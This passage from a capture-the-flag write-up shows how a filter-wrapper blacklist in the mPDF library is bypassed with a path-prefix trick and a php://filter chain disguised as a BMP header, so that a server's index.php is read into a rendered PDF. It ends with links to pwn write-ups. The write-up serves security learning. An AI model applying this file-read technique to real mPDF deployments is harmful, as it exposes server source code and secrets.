As there is no `://` in the link mpdf thinks it is a local link and uses the correct code path. Also on the first `GetFullPath` iteration the first two characters will be removed and the `\` will be changed to `/` giving a path like `:/php://filter/(...)`. In `fetchDataFromPath` the stream wrapper checks should prevent non-whitelisted stream wrappers:

        public function fetchDataFromPath($path, $originalSrc = null)
        {
                /**
                 * Prevents insecure PHP object injection through phar:// wrapper
                 * @see https://github.com/mpdf/mpdf/issues/949
                 * @see https://github.com/mpdf/mpdf/issues/1381
                 */
                $wrapperChecker = new StreamWrapperChecker($this->mpdf);

                if ($wrapperChecker->hasBlacklistedStreamWrapper($path)) {
                        throw new \Mpdf\Exception\AssetFetchingException('File contains an invalid stream. Only ' . implode(', ', $wrapperChecker->getWhitelistedStreamWrappers()) . ' streams are allowed.');
                }

                if ($originalSrc && $wrapperChecker->hasBlacklistedStreamWrapper($originalSrc)) {
                        throw new \Mpdf\Exception\AssetFetchingException('File contains an invalid stream. Only ' . implode(', ', $wrapperChecker->getWhitelistedStreamWrappers()) . ' streams are allowed.');
                }

                $this->mpdf->GetFullPath($path);

                return $this->isPathLocal($path) || ($originalSrc !== null && $this->isPathLocal($originalSrc))
                        ? $this->fetchLocalContent($path, $originalSrc)
                        : $this->fetchRemoteContent($path);
        }

The blacklist detection checks for `<wrapper>://` in the beginning of the string (path) we feed it but for sure can't find it as we still have a `:/` prefix. After the stream wrapper check succeeded the path is once again given to `GetFullPath`. Amongst some of the checks and fixes it will again remove the first two characters giving our final path `php://filter/(...)` that get's passed into `fopen` and finally into `file_get_contents` to read "the image".

Unfortunately the read image (in our case we want `index.php`) won't be included into the PDF file unless it is a real image (with proper image header). Using [this](https://github.com/synacktiv/php_filter_chain_generator) cool tool, we are able to prepend arbitrary data to the file we include, though. We decided to aim for a valid BMP image file as we don't control the end of what we include, which is thankfully not needed for BMP images, we only need to set a header which also has the size bytes set to a high value so we can include all of index.php. Here's the base64 encoded header we used: `Qk1mdQAAAAAAADYAAAAoAAAAECcAAAEAAAADABgAAAAAADB1AAAAAAAAAAAAAAAAAAAAAAAA`.

Using this as our input for the tool we mentionned earlier, we get a long chain of filters. We had to modify this a bit. First, instead of php://temp, we used `index.php`. Then, we also had to add a base64-decode filter at the end because it was printing the base64 payload data. Next thing was to replace the php:// at the begininng with `:/:/php:\/`. We also needed to add 8 times base64-encode at the start of the filter chain, because for some reason the end of our data was being eaten by something. With these additional filters, we artifically added useless characters at the end of our image.

Our payload being set, we sent the link to our server to the instance, and downloaded the rendered pdf. Using `pdftosrc`, we extracted the stream of the image containing the flag. The image having 3 channels, we had to swap the endianess by 3 bytes using cyberchef, and then just proceeded to base64 decode 8 times the data, until we get the content of index.php containing the flag.

# Pwn

## eaas

[Found here](https://hackmd.io/@94y7q597ST2hNdB9lbTJhA/rkts5-a_i#eaas)

## wtfshell I

[Found here](https://hackmd.io/@94y7q597ST2hNdB9lbTJhA/rkts5-a_i#wtfshell-1)

## Fourchain - the full series

[Found here](https://org.anize.rs/HITCON-2022/pwn/fourchain-prologue)